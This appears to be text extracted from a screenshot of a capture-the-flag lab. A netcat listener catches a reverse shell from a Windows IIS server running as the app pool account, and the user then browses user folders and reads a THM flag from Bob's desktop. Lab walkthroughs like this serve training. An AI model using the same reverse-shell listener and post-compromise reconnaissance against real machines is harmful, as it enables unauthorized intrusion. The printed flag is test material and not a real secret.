 192.168.150.134 10.8.16.14 No target 100% 10:09 AM
→ yeray nc -lvnp 5619
listening on [any] 5619 ...
connect to [10.8.16.14] from (UNKNOWN) [10.10.97.35] 49937
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>cd C:\Users
cd C:\Users
C:\Users>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users>tree
tree
Folder PATH listing
Volume serial number is 0000009E AC3C:5CB5
C:.
����.NET v4.5
����.NET v4.5 Classic
����Administrator
����Bob
�   ����Desktop
����Public
����Documents
����Downloads
����Music
����Pictures
����Videos
C:\Users>cd C:\Users\Bob\Desktop
cd C:\Users\Bob\Desktop
C:\Users\Bob\Desktop>tree
tree
Folder PATH listing
Volume serial number is 00000083 AC3C:5CB5
C:.
No subfolders exist
C:\Users\Bob\Desktop>more user.txt
more user.txt
THM{fdk4ka34vk346ksxfr21tg789ktf45}
C:\Users\Bob\Desktop>